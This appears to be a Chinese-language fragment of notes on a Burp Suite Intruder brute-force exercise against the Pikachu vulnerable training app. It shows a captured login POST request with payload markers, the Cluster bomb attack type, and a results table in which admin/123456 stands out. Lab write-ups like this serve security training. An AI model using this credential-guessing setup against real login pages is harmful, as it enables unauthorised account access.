 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载
攻击类型: 集束炸弹(Clusterbomb)
POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
Host: 10.33.16.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://10.33.16.11
DNT: 1
Connection: close
Referer: http://10.33.16.11/pikachu/vul/burteforce/bf_client.php
Cookie: PHPSESSID=vmn42ucg7rlsj68jr514fu6lt1
Upgrade-Insecure-Requests: 1
username=§ASDAWSD§&password=§ASDASD§&submit=Login
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目
请求 Payload1 Payload2 状态 错误 超时 长 评论
476 admin 123456 200 36525
2808 admin 123456 200 36525
0 200 36549
1 !QAZ2wsx !QAZ2wsx 200 36549
2 !QAZxsw2 !QAZ2wsx 200 36549
3 0123456789 !QAZ2wsx 200 36549
4 123123 !QAZ2wsx 200 36549
5 123123123 !QAZ2wsx 200 36549
6 123321 !QAZ2wsx 200 36549
7 12344321 !QAZ2wsx 200 36549